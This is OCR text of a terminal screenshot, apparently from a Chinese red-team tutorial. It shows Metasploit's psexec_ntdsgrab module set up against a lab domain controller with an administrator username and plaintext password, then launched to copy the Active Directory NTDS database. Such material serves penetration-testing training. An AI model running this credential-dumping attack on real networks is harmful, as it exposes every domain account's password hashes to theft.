 root@saulGoodman: ~
File Actions Edit View Help
root@saulGoodman: ~ root@saulGoo...ker/impacket
msf5 auxiliary(admin/smb/psexec_ntdsgrab) > show options
Module options (auxiliary/admin/smb/psexec_ntdsgrab):
Name Current Setting Required Description
CREATE_NEW_VSC false no If true, attempts to create a volume shadow copy
RHOSTS 192.168.2.25 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain god.org no The Windows domain to use for authentication
SMBPass Admin12345 no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser administrator no The username to authenticate as
VSCPATH no The path to the target Volume Shadow Copy
WINPATH WINDOWS yes The name of the Windows directory (examples: WINDOWS, WINNT)
msf5 auxiliary(admin/smb/psexec_ntdsgrab) > exploit
渗透攻击红队